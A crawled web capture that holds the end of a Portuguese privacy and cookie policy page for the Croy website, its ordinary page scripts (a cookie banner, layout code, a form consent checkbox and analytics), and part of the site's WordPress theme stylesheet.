<p>Não nos responsabilizamos pelo conteúdo e exatidão dos termos e condições de uso, das políticas de privacidade e políticas de cookies de terceiros referidos anteriormente.</p>
<p>&nbsp;</p>
<p>Pode obter mais informação visitando www.aboutcookies.org ou www.allaboutcookies.org.</p>
<p>&nbsp;</p>
<p>Pode configurar o seu browser para não aceitar cookies e os websites mencionados anteriormente explicam-lhe como pode removê-los. No entanto, a não aceitação de cookies, pode resultar na execução incorreto de algumas funcionalidades do Website.</p>
<p>&nbsp;</p>
<p>Nenhum dos cookies usados é essencial para a utilização do Website, para uma funcionalidade em particular ou para o melhoramento do desempenho do Website.</p>
<p>&nbsp;</p>
<p>A utilização de cookies pela nossa empresa tem os objetivos de analisar o uso do Website e permitir-lhe ter uma experiência de navegação sem problemas; em momento algum recolhemos Dados Pessoais através de cookies.</p>
<p>&nbsp;</p>
<p>Os cookies não serão usados para nenhum outro propósito dos mencionados no ponto anterior.</p>
<p>&nbsp;</p>
<h2>OUTROS WEBSITES</h2>
<p>Este Website pode conter links para outros websites. Este comunicado de privacidade apenas se aplica a este Website. Deve ler as políticas de privacidade dos outros websites. </p>
<p>&nbsp;</p>
<h2>SEGURANÇA</h2>
<p>Temos implementadas medidas técnicas e organizacionais adequadas para proteger os seus dados contra perda, modificação, roubo ou o acesso por terceiros. Os nossos procedimentos de segurança são regularmente melhorados, de modo a reflectir o progresso tecnológico.</p>
<p>&nbsp;</p>
<h2>ALTERAÇÕES A ESTE COMUNICADO DE PRIVACIDADE</h2>
<p>As nossas políticas de privacidade são revistas regularmente e todas as alterações serão publicadas neste Website.</p>
<p>&nbsp;</p>
<h2>CONTACTOS</h2>
<p>Se tiver alguma questão acerca da nossa política de privacidade ou da informação que temos sobre si, envie-nos um email para esclarecimentos.</p>
<div class="gc-clear"></div></div>
	</div>
	<script type="text/javascript">
		function adjustPagecontent () {
			jQuery ( '#single-page-content > .content > .sub-pager > .h > .c > a > .img' ).each ( function () {
				jQuery ( this ).css ( {
					'width': ( jQuery ( this ).parent ().width () ) + 'px',
					'height': ( jQuery ( this ).parent ().width () * ( ( 194 * 1.5 ) / 431 ) ) + 'px'
				} );
			} );
			var t = parseFloat ( jQuery ( '#single-page-content' ).css ( 'padding-top' ) ) + parseFloat ( jQuery ( '#single-page-content' ).css ( 'padding-bottom' ) );
			t += jQuery ( '#single-page-cam' ).height () + parseFloat ( jQuery ( '#single-page-cam' ).css ( 'padding-top' ) ) + parseFloat ( jQuery ( '#single-page-cam' ).css ( 'padding-bottom' ) );
			t += jQuery ( '#single-page-title' ).height () + parseFloat ( jQuery ( '#single-page-title' ).css ( 'margin-top' ) );
			t += jQuery ( '#footer' ).height ();
			jQuery ( '#single-page-content > .content' ).css ( 'min-height', ( jQuery ( window ).height () - t ) + 'px' );
		}
		adjustPagecontent ();
		jQuery ( document ).ready ( adjustPagecontent );
		jQuery ( window ).load ( adjustPagecontent );
		jQuery ( window ).resize ( adjustPagecontent );
	</script>
</div>

<div id="footer"><div class="c">Copyright &copy; 2026 Croy. Todos os direitos reservados. - <a class="n" href="https://www.croy.es/centros-de-arbitragem-de-litigios-de-consumo/">Centros de Arbitragem de Litígios de Consumo</a> - <a class="n" href="https://www.croy.es/politica-de-privacidade-e-cookies/">Política de Privacidade e Cookies</a> - <a class="n" target="_blank" href="https://www.livroreclamacoes.pt/INICIO" >Livro de reclamações eletrónico.</a><a href="http://www.docwings.pt/" class="dbd"><img src="https://www.croy.es/wp-content/themes/tema-doce-misterio/img/dbd.png" /></a></div></div></div><div id="cooooookies"><div class="padding"><div class="text">Este website utiliza <a href="https://www.croy.es/politica-de-privacidade-e-cookies/">cookies</a> para melhorar a sua navegação. Ao continuar a navegar está a consentir que os <a href="https://www.croy.es/politica-de-privacidade-e-cookies/">cookies</a> sejam guardados no seu browser.</div><a href="javascript:void(0);">Concordo</a></div></div><script type="text/javascript">
			function setCookiecookie ( name, value, days ) {
				var expires = "";
				if ( days ) {
					var date = new Date ();
					date.setTime ( date.getTime () + ( days * 24 * 60 * 60 * 1000 ) );
					expires = "; expires=" + date.toUTCString ();
				}
				document.cookie = name + "=" + ( value || "" )  + expires + "; path=/";
			}
			jQuery ( '#cooooookies > .padding > a' ).click ( function () {
				jQuery ( '#cooooookies' ).fadeOut ( 400 );
				setCookiecookie ( 'arentcookiestheworst', 'true', 30 );
			} );
		</script><script type="text/javascript">
		if ( jQuery ( '#fsc-submit-1' ).length ) {
			if ( true ) { // idtac
				jQuery ( '<p><label for="ppgi1" style="color: inherit; display: block; line-height: 1.5em; padding-top: 12px; text-transform: none; font-weight: normal; text-align: left;"><input style="margin-top: 5px;" type="checkbox" id="ppgi1" class="ppgi" />Concordo com a <a class="ppgia" href="https://www.croy.es/politica-de-privacidade-e-cookies/" target="_blank">Política de Privacidade e Cookies</a>.</label></p>' ).insertBefore ( jQuery ( '#fsc-submit-1' ).parent () );
				jQuery ( '#si_contact_form1' ).submit ( function () {
					if ( ! jQuery ( '#ppgi1' ).last ().is ( ':checked' ) ) {
						window.stop ();
						return false;
					}
				} );
			}
		}
	</script><style type="text/css">
		#cooooookies { display: block; background: rgba(0,0,0,0.8); position: fixed; bottom: 0; z-index: 100; left: 0; right: 0; text-align: center; }
		#cooooookies > .padding { display: block; padding: 10px 2.5%; color: #fff; }
		#cooooookies > .padding > .text { display: inline-block; vertical-align: middle; margin-right: 100px; line-height: 1.5em; }
		#cooooookies > .padding > .text a { color: inherit; }
		#cooooookies > .padding > .text a:hover { color: #d90102; }
		#cooooookies > .padding > a { display: inline-block; vertical-align: middle; width: 80px; margin-left: -80px; background-color: #d90102; color: #fff; text-shadow: 0 0 1px #000; line-height: 2em; border-radius: 3px; margin-top: -0.25em; margin-bottom: -0.25em; transition: background-color 400ms, color 400ms, text-shadow 400ms; }
		#cooooookies > .padding > a:hover { background-color: red; /* color: #000; text-shadow: 0 0 1px #fff; */ }

		#ppgi,
		#ppgi1 { display: inline-block; vertical-align: top; margin: 3px 10px 0 0; cursor: pointer; }
	</style><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-110450078-1"></script><script type="text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag () { dataLayer.push ( arguments ); }
	gtag ( 'js', new Date () );
	gtag ( 'config', 'UA-110450078-1' );
</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.croy.es/wp-content/themes/tema-doce-misterio/style.css?0.1.260119194706
body_size: 7978
content:
/*
Theme Name: Tema Doce Misterio
Theme URI: http://www.docwings.pt/
Author: Docwings Lda.
Author URI: http://www.docwings.pt/
Description: Tema personalizado Docwings Lda.
Version: 1.0
License: proprietário
License URI: 
Tags: 
*/

/* reset default browser CSS - - -
   ! ! ! remember to define focus styles ! ! !
   ! ! ! tables still need 'cellspacing="0"' in the markup ! ! !
   based on the original Twenty Eleven Wordpress theme - - - */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { border: 0; font-family: inherit; font-size: 100%; font-style: inherit; font-weight: inherit; margin: 0; outline: 0; padding: 0; vertical-align: baseline; } body { background: #fff; line-height: 1; } ol, ul { list-style: none; } caption, th, td { font-weight: normal; text-align: left; } blockquote:before, blockquote:after, q:before, q:after { content: ""; } blockquote, q { quotes: "" ""; } a img { border: 0; } article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; } :focus { outline: 0; } table { border-collapse: separate; border-spacing: 0; }

/* general classes - - - */
.gc-absolute { position: absolute; }
.gc-body-center { display: block; margin: 0 auto; width: 1000px; }
.gc-clear { clear: both; }
.gc-dn { display: none !important; }

/* font - - - */
@font-face { font-family: 'Montserrat'; src: url('montserrat-semibold-webfont.eot'); src: url('montserrat-semibold-webfont.eot?#iefix') format('embedded-opentype'), url('montserrat-semibold-webfont.woff2') format('woff2'), url('montserrat-semibold-webfont.woff') format('woff'), url('montserrat-semibold-webfont.ttf') format('truetype'), url('montserrat-semibold-webfont.svg#montserratsemi_bold') format('svg'); font-weight: 500; font-style: normal; }
@font-face { font-family: 'Montserrat'; src: url('montserrat-bold-webfont.eot'); src: url('montserrat-bold-webfont.eot?#iefix') format('embedded-opentype'), url('montserrat-bold-webfont.woff2') format('woff2'), url('montserrat-bold-webfont.woff') format('woff'), url('montserrat-bold-webfont.ttf') format('truetype'), url('montserrat-bold-webfont.svg#montserratbold') format('svg'); font-weight: bold; font-style: normal; }
@font-face { font-family: 'Montserrat'; src: url('montserrat-regular-webfont.eot'); src: url('montserrat-regular-webfont.eot?#iefix') format('embedded-opentype'), url('montserrat-regular-webfont.woff2') format('woff2'), url('montserrat-regular-webfont.woff') format('woff'), url('montserrat-regular-webfont.ttf') format('truetype'), url('montserrat-regular-webfont.svg#montserratregular') format('svg'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'Roboto'; src: url('Roboto-Regular-webfont.eot'); src: url('Roboto-Regular-webfont.eot?#iefix') format('embedded-opentype'), url('Roboto-Regular-webfont.woff') format('woff'), url('Roboto-Regular-webfont.ttf') format('truetype'), url('Roboto-Regular-webfont.svg#robotoregular') format('svg'); font-weight: normal; font-style: normal; }

input, textarea, button, select,
html { color: #666; font-family: 'Montserrat', Arial, Helvetica, sans-serif; font-size: 14px; }
a { color: #8B5E3B; text-decoration: none; transition: color 400ms; }
a:hover { color: #ff7f50; }

/* background - - - */
html,
body { background: #FFF; display: block; min-height: 100%; width: 100%; overflow: hidden; height: auto; }
#body-wrapper { display: block; height: 100%; width: 100%; overflow: auto; position: absolute; }
#dwDB-backgrounds { position: fixed; top: 0; bottom: 0; margin: 0; right: 0; left: 0; background: #f1f1f1; overflow: hidden; z-index: 1; }
#dwDB-backgrounds img { position: absolute; display: block; z-index: 1; opacity: 0.01; filter: alpha(opacity=1); }
#dwDB-backgrounds div { position: absolute; height: 100%; width: 100%; z-index: 3; }
#dwDB-backgrounds img#dwDB-image-one { z-index: 2; }

/* pre-header - - - */

/* header - - - */
#header { display: block; position: absolute; top: 0; left: 0; right: 0; z-index: 10; background: url('img/ff723d-90pc.png'); height: 80px; line-height: 80px; }
#header > .c { display: block; height: 80px; margin: 0 auto; max-width: 1200px; min-width: 980px; position: relative; width: 90%; }
#header img.logo { display: block; height: 57px; left: 0; margin-top: -28.5px; position: absolute; top: 50%; width: auto; }

/* main menu - - - */
#main-menu { display: block; right: 0; text-align: right; white-space: nowrap; }
#main-menu * { display: inline; vertical-align: top; }
#main-menu > div > ul > li { display: inline-block; zoom: 1; *display: block; text-transform: uppercase; vertical-align: top; font-weight: 700; font-size: 14px; }
#main-menu a { color: #fff; }
#main-menu a:hover { color: #ff7f50; }
#main-menu > div > ul > li > a { display: block; padding: 0 20px; text-align: center; }
#main-menu > div > ul > li > ul { text-align: center; font-weight: 500; background: url('img/ff723d-90pc.png'); position: relative; overflow: hidden; transition: opacity 400ms; opacity: 0; filter: alpha(opacity=0); height: 0px; display: block; }
#main-menu > div > ul > li:hover > ul { opacity: 1; filter: none; }
#main-menu > div > ul > li > ul a { display: block; font-size: 13px; line-height: 18px; white-space: nowrap; padding: 10px 20px; }
#main-menu a.search-icon-dw,
#main-menu a.rearea-icon-dw { display: inline-block; zoom: 1; *display: block; height: 80px; vertical-align: top; width: 50px; background: url('img/search.png') right center no-repeat; position: relative; }
#main-menu a.rearea-icon-dw { background-image: url('img/lock.png'); }
#main-menu a.search-icon-dw > span,
#main-menu a.rearea-icon-dw > span { display: block; position: absolute; top: 0; bottom: 0; left: 0; right: 0; opacity: 0; filter: alpha(opacity=0); transition: opacity 400ms; background: url('img/search-h.png') right center no-repeat; }
#main-menu a.rearea-icon-dw > span { background-image: url('img/lock-h.png'); }
#main-menu a.search-icon-dw:hover > span,
#main-menu a.rearea-icon-dw:hover > span { opacity: 1; filter: none; }

/* index - - - */
#dwDB-backgrounds { display: none; }
.home #dwDB-backgrounds { bottom: auto; height: 800px; position: absolute; display: block; }
.home #dwDB-backgrounds div { background: #000; opacity: 0.25; filter: alpha(opacity=25); }
#index-slogans { display: block; position: relative; margin-top: 80px; left: 0; right: 0px; height: 720px; z-index: 9; overflow: hidden; }
#index-slogans > .h { display: block; height: 320px; left: 100%; margin-top: -160px; position: absolute; top: 50%; width: 100%; text-align: center; line-height: 320px; }
#index-slogans > .h > span { display: inline-block; zoom: 1; *display: block; vertical-align: middle; margin-top: -4px; font-weight: 700; text-transform: uppercase; color: #fff; font-size: 72px; line-height: 80px; white-space: normal; max-width: 80%; }
#index-slogans > .arrow { z-index: 11; display: block; position: absolute; top: 50%; margin-top: -35px; height: 70px; width: 80px; background-color: transparent; transition: opacity 400ms, background-color 400ms, margin 400ms; opacity: 0; filter: alpha(opacity=0); }
#index-slogans:hover > .arrow { opacity: 0.9; filter: none; transition: opacity 200ms, background-color 400ms, margin 400ms; }
#index-slogans > .arrow:hover { background-color: #8B5E3B; opacity: 1; filter: none; margin-left: 0px !important; margin-right: 0px !important; }
#index-slogans > .arrow.left { left: 0; margin-left: -10px; background-position: right center; background-image: url('img/larr3.png'); }
#index-slogans > .arrow.right { right: 0; margin-right: -10px; background-position: left center; background-image: url('img/rarr3.png'); }
#index-selector { opacity: 0; filter: alpha(opacity=0); transition: opacity 400ms; bottom: 5%; display: block; left: 0; line-height: 22px; margin: 0 auto; min-height: 22px; position: absolute; right: 0; text-align: center; width: 50%; z-index: 10; }
#index-selector > span { border: 1px solid #FFFFFF; border-radius: 50%; display: inline-block; zoom: 1; *display: block; height: 10px; margin: 10px 5px 0; vertical-align: top; width: 10px; cursor: pointer; background: transparent; transition: background-color 1000ms; }
#index-selector > span.current { background-color: #fff; cursor: default; }
#index-slogans:hover #index-selector { opacity: 1; filter: none; }

#index-lower-images { display: block; padding: 0 30px; }
#index-lower-images > h2 { display: block; text-align: center; font-size: 36px; line-height: 36px; color: #000; font-size: 700; text-transform: uppercase; padding: 45px 0 30px; }
#index-lower-images > .c { text-align: center; white-space: normal; font-family: 'Roboto', Arial, Helvetica, sans-serif; }
.h.categories,
#index-lower-images > .c > .h { display: inline-block; zoom: 1; *display: block; vertical-align: top; width: 25%; }
.h.categories > a,
#index-lower-images > .c > .h > a { display: block; margin: 15px; }
.h.categories > a > .img,
#index-lower-images > .c > .h > a > .img { display: block; height: 194px; overflow: hidden; position: relative; width: 431px; }
.h.categories > a > .img > img,
#index-lower-images > .c > .h > a > .img > img { display: block; position: absolute; top: 0; left: 0; }
.h.categories > a > .txt,
#index-lower-images > .c > .h > a > .txt { color: #333333; display: block; font-size: 16px; font-weight: 400; line-height: 21px; text-align: center; transition: color 400ms; padding: 14px 0 16px; font-family: 'Roboto', Arial, Helvetica, sans-serif; }
.h.categories > a > .txt,
#index-lower-images > .c > .h > a > .txt { color: #8B5E3B; }

#index-lowest-image { background: #000000; display: block; height: 525px; line-height: 525px; position: relative; overflow: hidden; text-align: center; margin-bottom: 50px; }
#index-lowest-image > img.h { display: block; position: absolute; top: 0; left: 0; opacity: 0.6; filter: alpha(opacity=60); }
#index-lowest-image > div.content { line-height: 21px; display: inline-block; zoom: 1; *display: block; width: 80%; vertical-align: middle; margin-bottom: 4px; color: #fff; position: relative; z-index: 1; max-width: 900px; text-shadow: 0 1px 5px rgba(0,0,0,0.3); }
#index-lowest-image > div.content h1,
#index-lowest-image > div.content h2,
#index-lowest-image > div.content h3 { padding-bottom: 15px; }
#index-lowest-image > div.content p,
#index-lowest-image > div.content ul,
#index-lowest-image > div.content ol { text-align: center; }

/* footer - - - */
#footer { background: #2F2F2F; color: #ACACAC; font-size: 13px; height: 80px; line-height: 80px; }
#footer > .c { display: block; margin: 0 auto; text-align: left; width: 90%; max-width: 1200px; min-width: 980px; }
#footer > .c > .dbd { display: block; float: right; }
#footer > .c > .dbd > img { display: inline-block; zoom: 1; *display: block; margin-bottom: 2px; vertical-align: middle; }

/* general content - - - */
.alignright { float: right; margin: 20px 0 20px 20px; }
.alignnone,
.alignleft { float: left; margin: 20px 20px 20px 0; }
.aligncenter { display: block; margin: 20px auto; }
.content strong { font-weight: bolder; }
.content em { font-style: italic; }
.content p,
.content ul,
.content ol { /* padding-bottom: 0.7em; */ line-height: 1.5em; text-align: justify; }
.content p[align="left"] { text-align: left; }
.content p[align="right"] { text-align: right; }
.content p[align="center"] { text-align: center; }
.content img { max-width: 100%; height: auto; }
.content li { list-style: outside disc; margin-left: 18px; }
.content img,
.content iframe { max-width: 100%; }
.content h1 { display: block; font-size: 36px; font-weight: 700; line-height: 1.5em; text-transform: uppercase; }
.content h2 { display: block; font-size: 22px; font-weight: 700; line-height: 1.5em; text-transform: uppercase; }
.content h3 { display: block; font-size: 18px; font-weight: 700; line-height: 1.5em; }

/* page - - - */
#page-holder { position: absolute; z-index: 3; top: 110px; bottom: 46px; left: 0; right: 0; margin: 25px 0; }
#page-content { position: absolute; width: 800px; padding: 25px; margin: 0 0 0 -426px; border: 1px solid #fff; background: url('img/white-90pc.png'); color: #000; top: 0; left: 50%; }

#single-page-holder { position: relative; background: #fff; }
#single-page-title { position: relative; background: #000; min-height: 80px; position: relative; margin-top: 80px; overflow: hidden; }
#single-page-title > h1 { display: block; margin: 25px auto; width: 90%; max-width: 1200px; min-width: 980px; line-height: 30px; font-size: 30px; font-weight: 700; text-transform: uppercase; text-align: center; text-shadow: 0 1px 5px rgba(0,0,0,0.3); position: relative; z-index: 1; color: #fff; }
#single-page-title > img { opacity: 0.6; filter: alpha(opacity=60); display: block; position: absolute; top: 0; left: 0; }
#single-page-cam { display: block; height: 20px; line-height: 20px; padding: 10px 0; background: #f1f1f1; }
#single-page-cam > .c { width: 90%; max-width: 1200px; min-width: 980px; text-align: left; display: block; margin: 0 auto; }
#single-page-cam > .c > a { display: inline-block; zoom: 1; *display: block; vertical-align: top; white-space: nowrap; color: #666; font-weight: 500; margin-right: 10px; }
#single-page-cam > .c > a > span { display: inline-block; zoom: 1; *display: block; font-weight: 700; padding-left: 5px; vertical-align: middle; }
#single-page-cam > .c > a:hover { color: #8B5E3B; }
#single-page-content { display: block; padding: 30px 0; }
#single-page-content > .content { display: block; margin: 0 auto; width: 90%; max-width: 1200px; min-width: 980px; }
#single-page-content > .content > .sub-pager { display: block; clear: both; padding-top: 30px; }
#single-page-content > .content > .sub-pager > .h { display: block; margin-right: -30px; text-align: left; font-family: 'Roboto', Arial, Helvetica, sans-serif; }
#single-page-content > .content > .sub-pager > .h > .c { display: inline-block; zoom: 1; *display: block; vertical-align: top; width: 33.3333%; }
#single-page-content > .content > .sub-pager > .h > .c > a { display: block; margin: 0 30px 30px 0; }
#single-page-content > .content > .sub-pager > .h > .c > a > .img { display: block; height: 194px; overflow: hidden; position: relative; width: 431px; }
#single-page-content > .content > .sub-pager > .h > .c > a > .img > img { display: block; left: 0; position: absolute; top: 0; }
#single-page-content > .content > .sub-pager > .h > .c > a > .txt { color: #333333; display: block; font-size: 16px; font-weight: 400; line-height: 21px; padding: 14px 0 16px; text-align: center; transition: color 400ms; }
#single-page-content > .content > .sub-pager > .h > .c > a:hover > .txt { color: #8B5E3B; }

/* scroll - - - */
.scroll-wrapper { max-height: 100%; overflow: hidden !important; padding: 0; position: relative; }
.scroll-wrapper > .scroll-content { position: relative; width: auto; border: none; height: auto; left: 0; margin-top: 0 !important; margin-bottom: 0 !important; margin-left: 0 !important; max-height: none !important; max-width: none; overflow: auto; overflow-x: hidden; overflow-y: scroll; padding: 0; top: 0; }
.scroll-wrapper > .scroll-content.scroll-scrolly_show { padding-right: 40px; }
.scroll-wrapper > .scroll-content.scroll-scrolly_show .resizable { padding-bottom: 17px; }
.scroll-wrapper > .scroll-element.scroll-y .scroll-bar div,
.scroll-wrapper > .scroll-element.scroll-y .scroll-element_inner-wrapper div
.scroll-wrapper > .scroll-element.scroll-x { display: none !important; }
.scroll-wrapper > .scroll-element,
.scroll-wrapper > .scroll-element div { border: none; margin: 0; overflow: hidden; padding: 0; position: absolute; z-index: 10; }
.scroll-wrapper > .scroll-element.scroll-y { height: 100% !important; right: 0; top: 0; width: 16px; }
.scroll-wrapper > .scroll-element.scroll-y .scroll-arrow { opacity: 0.2; transition: opacity 400ms; cursor: pointer; display: block; z-index: 12; height: 17px; width: 100%; }
.scroll-wrapper > .scroll-element.scroll-y .scroll-arrow:hover { opacity: 1; filter: none; }
.scroll-wrapper > .scroll-element.scroll-y.scroll-element_show-arrows .scroll-arrow_less { top: 0; }
.scroll-wrapper > .scroll-element.scroll-y.scroll-element_show-arrows .scroll-arrow_more { bottom: 0; }
.scroll-wrapper > .scroll-element.scroll-y.scroll-element_show-arrows .scroll-element_outer { top: 14px; background: none; width: 100%; bottom: 14px; height: auto; }
.scroll-wrapper > .scroll-element.scroll-y.scroll-element_show-arrows .scroll-element_size { top: 14px; bottom: 14px; height: auto; width: 100%; }
.scroll-wrapper > .scroll-element.scroll-y .scroll-bar { border-radius: 5px; margin-left: 3px; min-height: 16px; opacity: 0.2; filter: alpha(opacity=20); transition: opacity 400ms; width: 11px; cursor: pointer; padding-bottom: 12px; }
.scroll-wrapper > .scroll-element.scroll-y .scroll-bar:hover { opacity: 1; filter: none; }

.scroll-wrapper > .scroll-element.scroll-y.scroll-element_show-arrows .scroll-arrow_less { background-image: url('img/a.png'); }
.scroll-wrapper > .scroll-element.scroll-y.scroll-element_show-arrows .scroll-arrow_more { background-image: url('img/v.png'); }
.scroll-wrapper > .scroll-element.scroll-y .scroll-bar { background: #000; }

/* area reservada - - - */
.align-center { text-align: center; }
form[action="?iniciar-sessao"],
form[action="?recuperar-palavra-passe"],
form.recuperarka { display: block; margin: 0 auto; max-width: 400px; text-align: left; }
form[action="?registar"] { display: block; margin: 0 auto; max-width: 500px; text-align: left; }
.dwform[action="?iniciar-sessao"] .parentofsubmit input[type="submit"],
.dwform[action="?recuperar-palavra-passe"] .parentofsubmit input[type="submit"],
.dwform.recuperarka .parentofsubmit input[type="submit"],
.dwform[action="?registar"] .parentofsubmit input[type="submit"] { cursor: pointer; padding-top: 2px; }
.dwform .erro { color: #FF0000; display: block; }

/* category - - - */

/* contactos - - - */
#contacts-float-left { display: block; float: left; }
.content #contacts-float-left h1,
.content #contacts-float-left h2,
.content #contacts-float-left h3 { font-size: 18px; padding-bottom: 2px; }
.content #contacts-float-left > p > strong,
.content #contacts-float-left > .fffloater > p > strong { display: inline-block; zoom: 1; *display: block; vertical-align: baseline; width: 125px; }
.content #contacts-float-left > .fffloater { display: inline-block; zoom: 1; *display: block; vertical-align: top; width: 50%; }

#contacts-float-right { display: block; float: right; width: 320px; margin-bottom: -30px; }
#contacts-float-right img { display: block; margin: 0 auto 30px; max-height: 205px; max-width: 320px; }

#contacts-float-last { display: block; float: left; padding-top: 50px; }
#contacts-float-last > h2:first-child { margin-bottom: -5px; }
.dwform .parentoflabel { display: block; line-height: 1.5em; padding-top: 10px; }
.dwform .parentoftext input,
.dwform .parentoftext textarea { border: 1px solid #666666; display: block; height: 34px; line-height: normal !important; margin: 3px 0 0; padding: 0 10px; -webkit-appearance: none; -moz-appearance: none; appearance: none; }
.dwform .parentoftext textarea { padding: 7px 10px; line-height: 20px; height: auto; min-height: 100px; resize: vertical; }
.dwform .parentofsubmit input[type="submit"] { display: block; margin: 10px 0 0 auto !important; -webkit-appearance: none; -moz-appearance: none; appearance: none; line-height: normal !important; background: #FFFFFF; border: 1px solid #666666; font-family: inherit; font-size: 14px; font-weight: 700; height: 36px; padding: 0 10px; text-transform: uppercase; transition: border-color 400ms, background-color 400ms, color 400ms; }
.dwform .parentofsubmit input[type="submit"]:hover { color: #fff; border-color: #8B5E3B; background-color: #8B5E3B; }

/* localização - - - */
#the-map { bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; overflow: hidden; }
.page-template-template-location #single-page-content { position: relative; }
.page-template-template-location #single-page-content > .content { background: url('img/white-80pc.png'); max-width: none; min-height: 1px !important; min-width: 1px; padding: 25px; position: relative; width: 360px; z-index: 1; box-shadow: 0 1px 3px rgba(0,0,0,0.3); }
.page-template-template-location #single-page-cam { box-shadow: 0 1px 3px rgba(0,0,0,0.3); position: relative; z-index: 1; }
.gm-style-iw,
.gm-style-iw * { overflow: visible !important; }
#products-sidebar { background: #F1F1F1; display: block; float: left; padding: 10px 20px; width: 150px; margin-right: -190px; }
#products-sidebar > a { color: #666666; display: block; margin: 0 -20px; padding: 7px 20px; }
#products-sidebar > a.current { color: #8B5E3B; }
#products-sidebar > a:hover { color: #ff7f50; }
#products-sidebar > a.main { font-weight: 700; text-transform: uppercase; font-size: 16px; }
#products-sidebar > a.secondary.tertiary { font-size: 90%; padding-top: 2px; }
#products-sidebar > a.current > strong { display: none; }
#products-sidebar > a > span { display: block; float: right; height: 5px; margin-right: -10px; width: 7px; background-image: url('img/darr.png'); background-repeat: no-repeat; background-position: 0 0; background-color: #666; transition: background-color 400ms; margin-top: 5px; }
#products-sidebar > a:hover > span { background-color: #ff7f50; }
#products-sidebar > a.downer { padding-right: 30px; }
#products-holder { display: block; margin-left: 220px; margin-right: -30px; margin-top: -30px; }
.h.categories > a { margin: 30px 30px 0 0; }
.h.categories > a > .img { width: auto; }
.h.categories > a > .img > img { max-width: none; }
.h.categories { width: 33.3333%; }
.page-template-template-products #single-page-content { padding-top: 29px; }
.page-template-template-products #single-page-content > .content { padding-top: 1px; }
.h.categories > a > .ref { display: block; font-size: 13px; line-height: 15px; margin: -10px 0 10px; text-align: center; text-transform: uppercase; color: #888; }
.h.categories > a > .ref > span { text-transform: capitalize; }
.h.categories > a > .excerpt { color: #666666; display: block; line-height: 1.5em; padding-bottom: 16px; text-align: center; }

/* gallery - - - */
.dw-gallery { -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none; clear: both; position: relative; }
.dw-gallery .overflower { width: 100%; position: relative; overflow: hidden; min-height: 200px; }
.dw-gallery .overflower > div img { display: block; height: auto; left: 50%; max-height: 100%; max-width: 100%; position: absolute; top: 50%; width: auto; z-index: 1; background: url("img/loading.gif") no-repeat scroll center center #000000; }
.dw-gallery .overflower > div img.right { left: 150%; z-index: 2; opacity: 0; filter: alpha(opacity=0); }
.dw-gallery .overflower > div img.left { left: -50%; z-index: 2; opacity: 0; filter: alpha(opacity=0); }
.dw-gallery .overflower > div { bottom: 0; display: block; left: 75px; position: absolute; right: 75px; top: 0; overflow: hidden; }
.dw-gallery .overflower a { display: block; height: 1px; width: 1px; position: absolute; z-index: 0; opacity: 0; filter: alpha ( opacity = 0 ); }
.dw-gallery .overflower a.current { height: auto; width: auto; top: 0; right: 75px; bottom: 0; left: 75px; border: 5px solid #FFF; z-index: 3; transition: opacity 400ms; background: url('img/black-50pc.png'); }
.dw-gallery .overflower a.current:hover { opacity: 1; filter: alpha ( opacity = 100 ); }
.dw-gallery .overflower a.current span { background: url('img/fullscreen.gif') no-repeat center center #000; bottom: 0; display: block; left: 0; opacity: 0.4; filter: alpha ( opacity = 40 ); position: absolute; right: 0; top: 0; }
.dw-gallery .overflower > span,
.dw-gallery > span,
#feature .holder > span { position: absolute; z-index: 4; width: 75px; height: 100%; right: 0; cursor: pointer; min-width: 19px; }
.dw-gallery .overflower > span,
.dw-gallery > span,
#feature .holder > span { background: url('img/spanleft.png') center center repeat-y; }
.dw-gallery .overflower > span:first-child,
.dw-gallery > span.first-child,
#feature .holder > span:first-child { left: 0; }
.dw-gallery .overflower > span:first-child,
.dw-gallery > span.first-child,
#feature .holder > span:first-child { background: url('img/spanright.png') center center repeat-y; }
.dw-gallery .overflower > span span,
.dw-gallery > span span,
#feature .holder > span span { height: 100%; display: block; width: 100%; position: absolute; background: url('img/rarr.png') 0 center no-repeat; right: 0; }
.dw-gallery .overflower > span:hover span,
.dw-gallery > span:hover span,
#feature .holder > span:hover span { background-position: -75px center; }
.dw-gallery .overflower > span:first-child span,
.dw-gallery > span.first-child span,
#feature .holder > span:first-child span { background-image: url('img/larr.png'); }
.dw-gallery .floater { height: 100px; margin: 10px 75px; overflow: hidden; padding: 5px; text-align: left; white-space: nowrap; position: relative; overflow: hidden; }
.dw-gallery .floater img { box-shadow: 0 2px 5px #000; cursor: pointer; margin: -1px 4px -1px -1px; border: 1px solid #FFF; height: 100px; width: 100px; opacity: 0.5; filter: alpha ( opacity = 50 ); transition: opacity 400ms; }
.dw-gallery .floater img:hover,
.dw-gallery .floater img.current { opacity: 1; filter: alpha ( opacity = 100 ); }
.dw-gallery > span { height: 110px; margin-top: 10px; }
.dw-gallery > span span { bottom: 5px; height: auto; top: 5px; background-image: url('img/rarr2.png'); }
.dw-gallery > span.first-child span { background-image: url('img/larr2.png'); }
.dw-gallery .floater > div { position: absolute; left: 0px; text-indent: 5px; min-width: 100%; overflow: visible !important; }
#ie6 .dw-gallery .overflower a.current:hover,
#ie7 .dw-gallery .overflower a.current:hover,
#ie8 .dw-gallery .overflower a.current:hover { background: none; }

/* patch - 16 - 02 - 17 */
.h.categories > a > .img .hover,
#index-lower-images > .c > .h > a > .img .hover { background: url('img/ff723d-80pc.png'); bottom: 0; display: block; left: 0; position: absolute; right: 0; text-align: center; top: 0; z-index: 1; color: #FFFFFF; font-weight: 700; text-align: center; text-transform: uppercase; opacity: 0; filter: alpha(opacity=0); transition: opacity 400ms; font-family: 'Montserrat', Arial, Helvetica, sans-serif; }
.h.categories > a:hover > .img .hover,
#index-lower-images > .c > .h > a:hover > .img .hover { opacity: 1; filter: none; }
.h.categories > a > .img,
#index-lower-images > .c > .h > a > .img { border: 1px solid #8B5E3B; }
.content img.alignright,
.content img.alignleft,
